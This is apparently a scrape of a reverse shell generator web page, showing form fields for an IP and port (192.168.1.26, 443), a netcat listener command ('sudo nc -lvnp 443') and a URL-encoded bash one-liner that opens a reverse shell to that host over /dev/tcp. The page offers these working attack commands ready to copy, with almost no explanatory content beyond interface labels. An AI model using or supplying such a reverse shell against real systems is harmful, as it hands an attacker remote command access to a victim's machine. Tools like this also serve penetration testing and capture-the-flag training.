 Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.1.26 Port 443 +1
root privileges required.
Listener Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
🚀 bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.1.26%2F443%200%3E%261